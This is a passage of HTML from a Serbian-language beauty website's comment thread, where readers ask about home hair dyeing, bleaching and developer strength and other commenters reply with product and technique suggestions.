 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=8746#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-15124"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/b06407b060182a5dfbde7b760976adb9?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Cakana"/> <span class="comment-author ml1">Cakana</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Zdravo,zelim da dobijem boju decije plavo. Stavljala sam na svoju prirodnu kosu farbe od garniera 8.1 i 9.1. Trenutno mi je konjak. Sta dobijam ako stavim boju 10.01 od garnier olia? I neki savet kako dobiti decije plavo (znam da je nemoguce).hvala unapred.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15124#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-9025"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/db99948346ceef70384c95b537e42707?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Tamara"/> <span class="comment-author ml1">Tamara</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Cao<br /> Moja prirodna boja kose je smedja. Zadnji put kad sam se farbala koristila sam srednju plavu od palete i ispala sam jako tamna. Sada nakon par mjeseci od farbanja ,boja mi se isprala i sad imam narandzasti odsjaj sa tim da mi je izrasla moja kosa i imam nekakav cudan fazon ombri. Mada htela bih sad da posvjetlim boju kose u neku boju meda ,ali ne znam kako to da uradim ?kako da dobijem tu boju ?</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=9025#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-9283"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>@Tamara , @Sanja<br /> Odaberi boju koju bi želela da dobiješ u katalogu boja tvoje omiljene farbe. Možda bi bilo najbolje da probaš sa nekim profesionalnim farbama za kosu poput Keune, Matrix, Macadamia oil, FreeLimix,...<br /> Za boju meda (kao i za sve plave nijanse) treba uzeti 12% hirogen.<br /> Ako nemaš uspeha sa farbanjem kod kuće, potraži nekog frizera od poverenja i zamoli ga da ti napravi odgovarajuću mešavinu i ofarba te profi :)</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=9283#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-9502"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/d958363d7dbde2ff210c24cb87c39da4?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Tamara"/> <span class="comment-author ml1">Tamara</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>prekjuce sam se ofarbala Still-ovim kolor samponom koji meni licno iygleda kao najobicnija crna farba...naime,pri pocetku farbanja pocelo je odmah na pocetku temena da me nesnosno pece da bi nakon pranja pocetak temena na jedno dva santimetra bio takodje ofarban, da ne pricam koliko mi je tek oko glave uhvatila farba pa sam koliko toliko skinula pepelom...zanima me da li je ovo slucajno reakcija na prethodno koriscen sampon protiv vasi posto sam ih pre toga dobila od deteta...koristila sam ekoped-a</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=9502#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-9808"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Still-ove farbe, tj. kolor šamponi jesu malo agresivniji. Sasvim je moguće i da šampon koji ste koristili sadrži u sebi nešto agresivnije za kožu zbog kojih je vaše teme postalo malo osetljivije.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=9808#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-11075"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/0086f64938e013b4edddfbffb38e8cd3?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Sladja"/> <span class="comment-author ml1">Sladja</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Ofavbala sam se u plavu boju i to je ispalo zuto. Sad sam kupila smedju(boju svoju priroodnu) da se ofarbam odmah sutradan. Da li se to moze?</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=11075#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-11137"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Naravno da može, mada nije preporučljivo, jer će izuzetno oštetiti kosu.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=11137#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-11076"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/9fb8bd3819e02f21f7bce5ff70bd0aa3?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Isidora"/> <span class="comment-author ml1">Isidora</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Juce sam bila kod frizerke radila mi je tzv sunce u kosi, prosvetlila mi je krajeve u plavo. Inace sam prirodna ridjokosa ali sam htela da mi krajevi bas budu plavi. Ispalo je jedva primetno, stavila mi je blans uz hidrogen od 3%. Sta mogu da uradim u kucnoj varijanti a da ih jos vise projjsvetlim? Cak sam razmisljala da stavim jaci hidrogen na krajeve ali s obzirom da se do sada nisam farbala ne znam kako ce ispasti. Hvala</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=11076#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-11138"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Imam potpuno isto iskustvo kao i ti. :) Jedino što možeš da uradiš da bi posvetlela kosu, a da to bude primetno odmah je da staviš sam hidrogen ili blanš (sa hidrogenom barem 6%). Kosa će ti tako biti izuzetno suva i lomljiva, ali s obzirom da je to na krajevima, možda se i isplati. jer ćeš krajeve najpre i šišati. Ti sama oceni šta je bolje za tebe, da ideš na još svetliju varijantu ili da ostaviš sadašnju, ali sa življom i zdravijom kosom na krajevima koja se manje mrsi.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=11138#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-11785"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/a927f2d7ab05f9fccbbae6c6d26995fd?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Jo"/> <span class="comment-author ml1">Jo</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>olla :)<br /> Prirodna boja kose mi je pepeljasto smedje/plavo. davno je nisam videla, pa sam je i zaboravila. :)<br /> Dugo sam vec crvenokosa, uglavnom kombinacija paletine r15 i freelimix 7.666 (sa kombinacijom paletinog hidrogena i hidrogena od 6 ili 9 %), i sve mi se brze boja ispira, bez obzira da li je perem jednom nedeljno, ili svaki drugi dan.  to je prvo sto ne mogu bas da shvatim, ali to mi nije toliko bitno. :) najbitnije je sto sad hocu da predjem u neku "malina" boju, ali nista konkretno ne mogu da nadjem, pa ako ima nesto da se preporuci, da li kao jedna farba ili  da se mucka boja, :) hvala :)</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=11785#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-13077"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/c3ca393e5e532ff0108d764cc9e62f26?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Marija"/> <span class="comment-author ml1">Marija</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Htela bih pitati imam crnu kosu izrasla mi je oko 2 meseca dosta htela bih tamno smedju koju da uzmem farbu ? I DA LI sa nekom mesavinom da mi ne ostane gore svetlo dole crna  ?</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=13077#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-13703"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/b55e38727c1ca1de868cbdd92d3baf1c?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of jaca"/> <span class="comment-author ml1">jaca</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pre godinu dana sam presla u crvenokose ,a bila sam plavusa 10 god. Kosa mi je do ramena otprilike i verujem da je plava kosa skroz izrasla ispod crvene. Zanima me zasto ne mogu i dalje da izvucem crvenu boju na krajevima,uvekj su svetliji od vrhova. Probala sam sve moguce farbe,.sajos,ceri,subrinu profesional,eksplicit paletu,ma sve kombinacije i ne vredi,uvek isto. Sisam se redono,skracujem i tanjim kosu. Da li da probam sa 3% hidrogena uz Seri vatreno crvenu da izvucem boju? Hoce li mi se manje ispirati boja,bar da ne budem sarena? POz i hvala na odgovoru unapred.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=13703#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-14045"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/f30dd386fc400171daeceb804583c828?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of ginger"/> <span class="comment-author ml1">ginger</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Imam pixi frizuru koja koja je malo obrasla kosa mi je bila zdrava i bojana navodno prirodnom sesticom kod frizera odmah je vukla na crveni pigment. Poslije 2 mj.sam se ofarbala kenue 5. I ispala crna. veceras, mjesec danna od toga sam napravila blans kupku sa 6% hidrogenom i drzala nepunih 20 min. Kosa mi se nije ostetila ali je prilicno crvena. Nemam nista protiv toga, pase mi uz blijedi ten i svjetlosmeđe oći. Ipak kupila sam loreal prodigi 7.31 i zanima me sta da napravim jos da mi se ta boja primi? Mozda jaci hidrogen nego ovaj u kutiji..12%?</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=14045#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-14216"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/c0fadddeedf69bf1b75be971819c28b2?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Su"/> <span class="comment-author ml1">Su</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Cao, imam jednu dilemu. Danas sam resila da se ofarbam, koristim garnier pegicu, ali nema dovoljno farbe, da li mogu da umutim jedno jaje i da dodam u farbu kako bi dobila na kolicini. Da li ce to poremetiti boju.</p><p>Pozdrav</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=14216#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-14332"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/74d69ad30b4351005c99e1d7c9edc10d?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Aleks"/> <span class="comment-author ml1">Aleks</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Ćao!<br /> Imam uspešno urađen baleaž u frizerskom salonu,a izrastak sam već dva puta ofarbala u braon i skratila kosu dva cm,pa bih da dodam plavo-smeđih pramenova kod kuće ,taman toliko da osvežim sad već prelaz koji liči na ombre -malo dublje da izvučem dvadesetak pramenova.E sad ,pošto ne zelim da koristim blanš,jer mi je kosa jako osetljiva,a Garnier najsvetliji tonovi neznatno mogu da mi posvetle braon farban gornji deo kose,da li u vec fabricki pripremljen razvijač iz farbe da dodam hidrogen 12%,ili šta mi već savetujete?Ne znam puno o farbanju,znam samo da se pomeša farba i razvijač,koji se kupe zajedno u pakovanju.<br /> Hvala!</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=14332#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-15038"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/0f26dc67641b555a7938e5f6d83595f0?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Supergirl"/> <span class="comment-author ml1">Supergirl</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pozdrav! Imam prirodno pepeljasto smedju boju kose i farbam je duze vrijeme. Posljednji put sam je bojila syoss vibrant colors sunlit copper 5.77. Zeljela bih postici neku svjetliju smedje narancastu boju. Imate li neki savjet koju bih boju mogla mijesati sa palette deluxe colors intensive shiny copper 562 da bih dobila nesto takvo? Hvala!</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15038#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-15050"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pozdrav, Supergirl!<br /> Mislim da si odabrala finu nijansu farbe za to što želiš da postigneš. Ne vidim zašto bi trebalo da je mešaš sa nekom drugom bojom. Ipak, ako želiš da "doteraš" nijansu, možeš pokušati sa nekom od Garnier Color Sensation. One nisu mnogo skupe, imaju dobre pigmente i veliki izbor bakarnih, tj. smeđe/narandžastih boja. Recimo br. 6.46 Red Amber Brown.<br /> Jače narandžastu možeš postići i sa malo jačim hidrogenom.<br /> Još jedan predlog bi bio Garnier Olia Intense, recimo br. 7.40. Ja lično, sa tim farbama imam dobro iskustvo. :)</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15050#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-15157"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/68ea1d79b65d77de9b07481df70aed2a?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of tijana"/> <span class="comment-author ml1">tijana</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pozdrav! Imam srednje smedju prirodnu boju kose...na tu boju sam radila pramenove u 3 boje i najsvetlija boja bila je kao sunce u kosi... nakon tova sam stavila jednom preliv kod frizera i nisam bila bas zadovoljna zbog narandzastog odsjaja..  kupila sam sayoss olia 3.0 pearl blond boju i ofarbala se i dobila zut koren... sta sada da radim da bih ga se resila,a da mi kosa bude boje prvih svetlih pramenova bez blansa? :)</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15157#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-15166"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/4b014c981b4c80e13c6e6f95a95591e3?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of goldie"/> <span class="comment-author ml1">goldie</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Možda bi trebala da odeš kod frizera i da proba da ti stavi neki preliv samo na koren kako bi se korigovala boja.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15166#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-15161"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/361a6602b6f14c768f941157750aaeff?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Jelena"/> <span class="comment-author ml1">Jelena</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Cao. Farbala sam se u tamno smedju boju. Sada sam kupila intezivno crvenu. Da li ce mi kosa biti sarena zbog potpuno razlicitih nijansi ili ce poprimiti crvenu boju?<br /> Pozdrav :)</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15161#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-15165"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/4b014c981b4c80e13c6e6f95a95591e3?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of goldie"/> <span class="comment-author ml1">goldie</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Draga Jelena, to zaista zavisi od odabrane farbe (od proizvođača) i hemije koju koriste. Takođe zavisi i od tvog tipa kose. Ali Evo ja sam se ranije farbala iz smeđe u crvenu i uspevala sam budem crvena bez problema. Možda ti neće biti baš jaka crvena boja nakon prvog farbanja, pogotovo nakon tamno smeđe boje koja dobro prekriva.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15165#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-15183"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/5d442faa0d5c580283239adddf96b712?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Farah"/> <span class="comment-author ml1">Farah</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pozdrav,<br /> Farbala sam se u plavo godinu dana i vec nekoliko mjeseci se farbam u smedje nijanse. Problem je sto mi je izrastak uvijek totalno drugaciji od ostatka kose, tj. svjetliji. Kako da izjednacim boju i u koje njianse da se farbam kako mi izrastak ne bi bio svjetliji a vrhovi tamniji, s obzirom da je bila blajhana kosa? Molim vas pomozite mi :(</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15183#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-15198"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/315ddaef56d04f06baf47ca49bb87f9a?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of vesnaci"/> <span class="comment-author ml1">vesnaci</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>pozdrav, farbam se vec duzi period u zelji da dobijem pepeljastu ah boju unatoc svim pokusajima kosa mi je i dalje svjetlo zuta.. da  li bi mogla koristiti garnier 8.1 da bi postigla taj rezultat i koliko jak hidrogen bi trebala uzeti.. unaprijed hvala</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15198#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-15199"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pozdrav :) Farba sa brojem 8 je suviše tamna da bi izbelela kosu i na njoj se video pravi ash ton. Potrebna vam je farba sa brojem 10 (barem). Savetujem da probate neku od profesionalnih farbi: Keune, Macadamia OIl, Free Limix, Matrix,...<br /> Jedino na takoj izbeljenoj kosi nećete imatu žuti odsjaj i jedino na njima ćete zapravo videti sivu boju. Sa takvim farbama ide 12% hidrogen.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15199#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class="subcomment blog-comment comment" id="comment-15242"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/e7d69024962428ef29860c30623fbc2e?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Coka"/> <span class="comment-author ml1">Coka</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Prirodna kosa mi je dosta tamna, a vec duzi period sam platinasto plava. Moja topla preporuka je syoss platinium posvetljivac..ima ga i liliju i malo je jace od 500rsd, a cesto je i na akciji :) koristim ga vec dugo i nikada me nije izneverio :) pa eto, mozda nekome bude značila ova informacija :) pozdravv</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15242#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class="subcomment blog-comment comment" id="comment-15287"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/cacedda053387360d82d8b068cc3535b?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of jecka"/> <span class="comment-author ml1">jecka</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>hej,citala sam da garnier olia10.1 je pepeljasta,neke devojke su se zalile da su maltene sive,tako da probaj s tom farbom da ubijes zutilo</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15287#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-15235"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/4e302ac89d9f435948da1294c9529251?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Jocica"/> <span class="comment-author ml1">Jocica</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Imam tamno braon boju kose i htela sam da uradim neki svetli pepeljasti balayage, ali su mi frizeri rekli da bi morao prvo blans, pa tek onda farba, a ja to ne zelim. Koju farbu mi preporucujete da izvucem sama neke svetlije pepeljaste pramencice, a da mi se lepo slazu sa mojom bojom, cisto malo da je osvezim. Hvala unapred.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=15235#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-15238"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pozdrav :)<br /> Preporučujem neku od profesionalnih farbi za bojenje kao što su npr. Matrix farbe, FreeLimix, Keune, Macadamia Oil,... Možete ih pronaći u Aleksandar parfimerijama ili u Liliju. Uzmite neku od najsvetlijih, bisernu, srebrnu, pepeljastu i 12% hidrogen. Najpre (biserno) plavom izvucite pramenove, pa momentalno nakon ispiranja našamponirajte kosu pepeljastom farbom/prelivom i isperite. Ovo bi trebalo da ima ok rezultate, ali će sigurno biti blaži nego sa blanšom.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
